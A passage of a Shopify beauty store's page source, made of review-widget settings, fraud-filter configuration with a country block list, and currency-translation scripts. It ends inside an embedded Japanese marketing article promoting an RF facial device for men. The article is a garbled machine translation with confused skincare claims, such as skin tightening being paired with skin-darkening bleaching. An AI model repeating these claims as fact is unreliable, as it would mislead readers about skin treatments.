can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","widget_review_custom_css":".jdgm-medals__container {\noverflow: hidden !important;\n}","preview_badge_home_page_install_preference":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/amirobeauty.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"AMIRO","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"enable_multi_locales_translations":false,"can_be_branded":false,"reply_name_text":"AMIRO"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #399;--jdgm-secondary-color: rgba(51,153,153,0.1);--jdgm-star-color: #fbcd0a;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #339999;--jdgm-paginate-color: #399;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #339999}.jdgm-histogram__bar-content{background-color:#399}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#399}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fbcd0a}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#399}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'AMIRO'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'>.jdgm-review-widget .jdgm-medals__container{overflow:hidden !important}
</style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019a77e4-a374-7df4-972d-32c540d9a1b8/judgeme-extensions-202/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
      window.blockifyShopIdentifier = "amirobeauty-com.myshopify.com";
      window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":true,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGlmaWVySWQiOiJhbWlyb2JlYXV0eS1jb20ubXlzaG9waWZ5LmNvbSIsImlhdCI6MTcwNjg1Njk0OX0.MQhwZCSf0Gr4Oye1wciZSVryNjRmSXkHjTxWNNFBvZc\"}";
      window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":51729,\"type\":\"2\",\"country\":\"CN\",\"linkRedirect\":\"https:\/\/www.amiro.com.cn\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":1442075,\"type\":\"1\",\"country\":\"SG\",\"criteria\":\"3\",\"priority\":\"1\"}]}"
      window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:550px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:300px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"title\":{\"active\":true,\"text\":\"Access to this page is restricted\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"Please check with the site admin if you believe this is a mistake\",\"color\":\"#000\"},\"background\":{\"active\":true,\"colorFrom\":null,\"colorTo\":null,\"type\":\"1\",\"value\":\"#f8f8f8\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"logoImage\":{\"active\":true,\"value\":\"https:\/\/fraud.blockifyapp.com\/s\/api\/public\/assets\/simple-thumbnail.png\"}}"
    </script>
<link href="https://cdn.shopify.com/extensions/019a5c97-a253-709c-99d0-12dc3d0eaee6/blockify-shopify-258/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019a5c97-a253-709c-99d0-12dc3d0eaee6/blockify-shopify-258/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019a5c97-a253-709c-99d0-12dc3d0eaee6/blockify-shopify-258/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019a5c97-a253-709c-99d0-12dc3d0eaee6/blockify-shopify-258/assets/blockify-embed.min.js async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/transcy/blocks/switcher_embed_block/bce4f1c0-c18c-43b0-b0b2-a1aefaa44573 --><!-- BEGIN app snippet: fa_translate_core --><script>
    (function () {
        console.log("transcy ignore convert TC value",typeof transcy_ignoreConvertPrice != "undefined");
        
        function addMoneyTag(mutations, observer) {
            let currencyCookie = getCookieCore("transcy_currency");
            
            let shopifyCurrencyRegex = buildXPathQuery(
                window.ShopifyTC.shopifyCurrency.price_currency
            );
            let currencyRegex = buildCurrencyRegex(window.ShopifyTC.shopifyCurrency.price_currency)
            let tempTranscy = document.evaluate(shopifyCurrencyRegex, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                if (elTranscy.innerHTML &&
                !elTranscy.classList.contains('transcy-money') && (typeof transcy_ignoreConvertPrice == "undefined" ||
                !transcy_ignoreConvertPrice?.some(className => elTranscy.classList?.contains(className))) && elTranscy?.childNodes?.length == 1) {
                    if (!window.ShopifyTC?.shopifyCurrency?.price_currency || currencyCookie == window.ShopifyTC?.currency?.active) {
                        continue;
                    }

                    elTranscy.classList.add('transcy-money');
                    let innerHTML = replaceMatches(elTranscy?.textContent, currencyRegex);
                    elTranscy.innerHTML = innerHTML;
                    if (!innerHTML.includes("tc-money")) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                    }
                } 
                if (elTranscy.classList.contains('transcy-money') && !elTranscy?.innerHTML?.includes("tc-money")) {
                    addClassIfNotExists(elTranscy, 'notranslate');
                }
            }
        }
    
        function logChangesTranscy(mutations, observer) {
            const xpathQuery = `
                //*[text()[contains(.,"•tc")]] |
                //*[text()[contains(.,"tc")]] |
                //*[text()[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"tc")]] |
                //select[@placeholder[contains(.,"transcy")]] |
                //select[@placeholder[contains(.,"tc")]] |
                //input[@placeholder[contains(.,"tc")]] |
                //input[@value[contains(.,"tc")]] |
                //input[@value[contains(.,"transcy")]] |
                //*[text()[contains(.,"TC")]] |
                //textarea[@placeholder[contains(.,"TC")]] |
                //select[@placeholder[contains(.,"TC")]] |
                //input[@placeholder[contains(.,"TC")]] |
                //input[@value[contains(.,"TC")]]
            `;
            let tempTranscy = document.evaluate(xpathQuery, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                let innerHtmlTranscy = elTranscy?.innerHTML ? elTranscy.innerHTML : "";
                if (innerHtmlTranscy && !["SCRIPT", "LINK", "STYLE"].includes(elTranscy.nodeName)) {
                    const textToReplace = [
                        '&lt;•tc&gt;', '&lt;/•tc&gt;', '&lt;tc&gt;', '&lt;/tc&gt;',
                        '&lt;transcy&gt;', '&lt;/transcy&gt;', '&amp;lt;tc&amp;gt;',
                        '&amp;lt;/tc&amp;gt;', '&lt;TRANSCY&gt;', '&lt;/TRANSCY&gt;',
                        '&lt;TC&gt;', '&lt;/TC&gt;'
                    ];
                    let containsTag = textToReplace.some(tag => innerHtmlTranscy.includes(tag));
                    if (containsTag) {
                        textToReplace.forEach(tag => {
                            innerHtmlTranscy = innerHtmlTranscy.replaceAll(tag, '');
                        });
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
    
                    const tagsToReplace = ['<•tc>', '</•tc>', '<tc>', '</tc>', '<transcy>', '</transcy>', '<TC>', '</TC>', '<TRANSCY>', '</TRANSCY>'];
                    if (tagsToReplace.some(tag => innerHtmlTranscy.includes(tag))) {
                        innerHtmlTranscy = innerHtmlTranscy.replace(/<(|\/)transcy>|<(|\/)tc>|<(|\/)•tc>/gi, "");
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
                }
                if (["INPUT"].includes(elTranscy.nodeName)) {
                    let valueInputTranscy = elTranscy.value.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                    elTranscy.value = valueInputTranscy
                }
    
                if (["INPUT", "SELECT", "TEXTAREA"].includes(elTranscy.nodeName)) {
                    elTranscy.placeholder = elTranscy.placeholder.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                }
            }
            addMoneyTag(mutations, observer)
        }
        const observerOptionsTranscy = {
            subtree: true,
            childList: true
        };
        const observerTranscy = new MutationObserver(logChangesTranscy);
        observerTranscy.observe(document.documentElement, observerOptionsTranscy);
    })();

    const addClassIfNotExists = (element, className) => {
        if (!element.classList.contains(className)) {
            element.classList.add(className);
        }
    };
    
    const replaceMatches = (content, currencyRegex) => {
        let arrCurrencies = content.match(currencyRegex);
    
        if (arrCurrencies?.length && content === arrCurrencies[0]) {
            return content;
        }
        return (
            arrCurrencies?.reduce((string, oldVal, index) => {
                const hasSpaceBefore = string.match(new RegExp(`\\s${oldVal}`));
                const hasSpaceAfter = string.match(new RegExp(`${oldVal}\\s`));
                let eleCurrencyConvert = `<tc-money translate="no">${arrCurrencies[index]}</tc-money>`;
                if (hasSpaceBefore) eleCurrencyConvert = ` ${eleCurrencyConvert}`;
                if (hasSpaceAfter) eleCurrencyConvert = `${eleCurrencyConvert} `;
                if (string.includes("tc-money")) {
                    return string;
                }
                return string?.replaceAll(oldVal, eleCurrencyConvert);
            }, content) || content
        );
        return result;
    };
    
    const unwrapCurrencySpan = (text) => {
        return text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1");
    };

    const getSymbolsAndCodes = (text)=>{
        let numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; // Chỉ tối đa 1 khoảng trắng
        let textWithoutCurrencySpan = unwrapCurrencySpan(text);
        let symbolsAndCodes = textWithoutCurrencySpan
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(/\s+/) // Loại bỏ khoảng trắng dư thừa
            .filter((el) => el);

        if (!Array.isArray(symbolsAndCodes) || symbolsAndCodes.length === 0) {
            throw new Error("symbolsAndCodes must be a non-empty array.");
        }

        return symbolsAndCodes;
    }
    
    const buildCurrencyRegex = (text) => {
       let symbolsAndCodes = getSymbolsAndCodes(text)
       let patterns = createCurrencyRegex(symbolsAndCodes)

       return new RegExp(`(${patterns.join("|")})`, "g");
    };

    const createCurrencyRegex = (symbolsAndCodes)=>{
        const escape = (str) => str.replace(/[-/\\^$*+?.()|[\]{}]/g, "\\$&");
        const [s1, s2] = [escape(symbolsAndCodes[0]), escape(symbolsAndCodes[1] || "")];
        const space = "\\s?";
        const numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; 
        const patterns = [];
        if (s1 && s2) {
            patterns.push(
                `${s1}${space}${numberPattern}${space}${s2}`,
                `${s2}${space}${numberPattern}${space}${s1}`,
                `${s2}${space}${s1}${space}${numberPattern}`,
                `${s1}${space}${s2}${space}${numberPattern}`
            );
        }
        if (s1) {
            patterns.push(`${s1}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s1}`);
        }

        if (s2) {
            patterns.push(`${s2}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s2}`);
        }
        return patterns;
    }
    
    const getCookieCore = function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    };
    
    const buildXPathQuery = (text) => {
        let numberPattern = "\\d+(?:[.,]\\d+)*"; // Bỏ `matches()`
        let symbolAndCodes = text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1")
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(" ")
            ?.filter((el) => el);
    
        if (!symbolAndCodes || !Array.isArray(symbolAndCodes) || symbolAndCodes.length === 0) {
            throw new Error("symbolAndCodes must be a non-empty array.");
        }
    
        // Escape ký tự đặc biệt trong XPath
        const escapeXPath = (str) => str.replace(/(["'])/g, "\\$1");
    
        // Danh sách thẻ HTML cần tìm
        const allowedTags = ["div", "span", "p", "strong", "b", "h1", "h2", "h3", "h4", "h5", "h6", "td", "li", "font", "dd", 'a', 'font', 's'];
    
        // Tạo điều kiện contains() cho từng symbol hoặc code
        const conditions = symbolAndCodes
            .map((symbol) =>
                `(contains(text(), "${escapeXPath(symbol)}") and (contains(text(), "0") or contains(text(), "1") or contains(text(), "2") or contains(text(), "3") or contains(text(), "4") or contains(text(), "5") or contains(text(), "6") or contains(text(), "7") or contains(text(), "8") or contains(text(), "9")) )`
            )
            .join(" or ");
    
        // Tạo XPath Query (Chỉ tìm trong các thẻ HTML, không tìm trong input)
        const xpathQuery = allowedTags
            .map((tag) => `//${tag}[${conditions}]`)
            .join(" | ");
    
        return xpathQuery;
    };
    
    window.ShopifyTC = {};
    ShopifyTC.shop = "amirobeauty.com";
    ShopifyTC.locale = "ja";
    ShopifyTC.currency = {"active":"USD", "rate":""};
    ShopifyTC.country = "US";
    ShopifyTC.designMode = false;
    ShopifyTC.theme = {};
    ShopifyTC.cdnHost = "";
    ShopifyTC.routes = {};
    ShopifyTC.routes.root = "/ja";
    ShopifyTC.store_id = 5388664950;
    ShopifyTC.page_type = "article";
    ShopifyTC.resource_id = "";
    ShopifyTC.resource_description = "";
    switch (ShopifyTC.page_type) {
        case "product":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "article":
            ShopifyTC.resource_id = 557913964655;
            ShopifyTC.resource_description = "\u003ch2\u003eナビゲーション\u003c\/h2\u003e  \u003col\u003e  \u003cli\u003e\u003ca href=\"#what-is-skin-tightening\" title=\"What is Skin Tightening?\"\u003e肌の引き締めとは何ですか?\u003c\/a\u003e\u003c\/li\u003e  \u003cli\u003e\u003ca href=\"#what-are-the-benefits-of-skin-tightening\" title=\"What Are the Benefits of Skin Tightening?\"\u003e肌を引き締めることのメリットは何ですか?\u003c\/a\u003e\u003c\/li\u003e  \u003cli\u003e\u003ca href=\"#how-men-can-benefit-from-skin-tightening\" title=\"How Men Can Benefit From Skin Tightening?\"\u003e男性は肌の引き締めからどのような恩恵を受けることができるのでしょうか?\u003c\/a\u003e\u003c\/li\u003e  \u003cli\u003e\u003ca href=\"#the-best-solution-for-men--amiro-rf-facial-device\" title=\"The Best Solution For Men: AMIRO RF Facial Device\"\u003e男性のための最高のソリューション：AMIRO RF美顔器\u003c\/a\u003e\u003c\/li\u003e  \u003cli\u003e\u003ca href=\"#conclusion\" title=\"Conclusion\"\u003e結論\u003c\/a\u003e\u003c\/li\u003e  \u003c\/ol\u003e  \u003cp\u003e肌に潤いを与え、快適な状態を保つことは重要ですが、肌を引き締めることは若々しい肌を維持し、将来のシワを防ぐのに役立ちます。肌細胞に閉じ込められた水分は、乾燥や破壊を防ぎます。これにより、肌は水分を保持できるようになり、最終的にはより滑らかな外観になります。肌を引き締めることには多くの利点がありますが、すべての人に適しているわけではありません。\u003c\/p\u003e  \u003cp\u003e男性の中には、男らしさを取り戻すなんて考えられない、という人もいるかもしれません。あるいは、オンラインデートサイトでの魅力スコアを上げるために、そんなことはすべきではない、と思う人もいるかもしれません。\u003c\/p\u003e  \u003cp\u003eしかし、この問題に対するあなたの見解に関わらず、これらの治療法は利用可能であり、比較的手頃な価格であることを知っておく必要があります。\u003c\/p\u003e  \u003ch2 id=\"what-is-skin-tightening\"\u003e肌の引き締めとは何ですか?\u003c\/h2\u003e  \u003cp\u003e\u003cb\u003e肌の引き締め\u003c\/b\u003e 理学療法士、美容外科医、美白美容医が行う施術です。肌の質感とハリを改善するために用いられます。肌を暗くするブリーチングと呼ばれる青みがかった施術と併用されることが多いです。\u003c\/p\u003e  \u003cp\u003e「テクスチャ」という言葉は、施術後の肌の硬さとハリを表現する際によく使われます。肌を引き締める施術の目的は、肌をより若々しく見せ、シワやその他の老化の兆候を軽減することです。\u003c\/p\u003e  \u003cp\u003e詳細については、当社のブログをご覧ください。 \u003ca href=\"https:\/\/amirobeauty.com\/blogs\/news\/at-home-radio-frequency-skin-tightening-guide\" title=\"at-home RF skin device\"\u003e\u003cb\u003e家庭用RFスキンデバイス\u003c\/b\u003e\u003c\/a\u003e。\u003c\/p\u003e  \u003ch2 id=\"what-are-the-benefits-of-skin-tightening\"\u003e肌を引き締めることのメリットは何ですか?\u003c\/h2\u003e  \u003cp\u003e肌を引き締めることには、いくつかのメリットがあります。肌をダメージから守り、顔色を良くし、 \u003cb\u003e肌が滑らかに見える\u003c\/b\u003e そしてより健康的になります。\u003c\/p\u003e  \u003cul\u003e  \u003cli\u003e  \u003cb\u003e肌の水分を保つ\u003c\/b\u003e – 肌が乾燥しすぎたり、剥がれ落ちたりすると、くすんで見え、引き締まった印象を与え、パーマネント メイクが厚塗り感や重厚さ、不自然さを帯びて見えてしまいます。\u003c\/li\u003e  \u003cli\u003e  \u003cb\u003e肌を潤いを保つ\u003c\/b\u003e – 定期的な洗顔後に残った乾燥、剥がれ、死んだ皮膚細胞は、くすみ、引き締まり、老化した肌の原因となります。\u003c\/li\u003e  \u003cli\u003e  \u003cb\u003e水分の保持\u003c\/b\u003e – 皮膚と外界との自然な化学交換は、蒸散と呼ばれる水分の損失をもたらします。保湿は肌を美しく保つ特性の一つであり、大気汚染や紫外線などの環境要因によるダメージを防ぐのに役立ちます。\u003c\/li\u003e  \u003cli\u003e  \u003cb\u003e若々しい肌を保つ – 乾燥しすぎたり、硬くなったり、シワができやすい肌は、以下の手順で回避できます。\u003c\/b\u003e毎日保湿する、健康的な食事を摂る、洗顔後に保湿する、肌に優しいクレンジング剤と化粧水を使う、肌にアルコールを使わない、日焼け止めを使う。\u003c\/li\u003e  \u003c\/ul\u003e  \u003ch2 id=\"how-men-can-benefit-from-skin-tightening\"\u003e男性は肌の引き締めからどのような恩恵を受けることができるのでしょうか?\u003c\/h2\u003e  \u003cp\u003e出会い系サイトで自分の魅力スコアを高めたい男性の場合、心に留めておくべきことがいくつかあります。\u003c\/p\u003e  \u003cul\u003e  \u003cli\u003e  \u003cb\u003eシンプルに\u003c\/b\u003e – 食事、運動、アンチエイジング製品などの複合的なスキンケアとトリートメントは、お肌を長期間美しく保つために大きな違いを生み出します。\u003c\/li\u003e  \u003cli\u003e  \u003cb\u003e清潔に保つ\u003c\/b\u003e – 細菌の蓄積 \u003ca href=\"https:\/\/amirobeauty.com\/blogs\/news\/pore-minimize\" title=\"face pore manage\"\u003e皮膚の毛穴\u003c\/a\u003eニキビ、黒ずみ、白ニキビの原因となります。毎日洗顔を行い、 \u003ca href=\"https:\/\/pubchem.ncbi.nlm.nih.gov\/compound\/Benzoyl-Peroxide\" rel=\"nofollow noopener noreferrer\" target=\"_blank\" title=\"benzoyl peroxide (BPO)\"\u003e\u003cb\u003e過酸化ベンゾイル（BPO）\u003c\/b\u003e\u003c\/a\u003e 無料のクレンザーは、これらの問題領域を制御するのに役立ちます。\u003c\/li\u003e  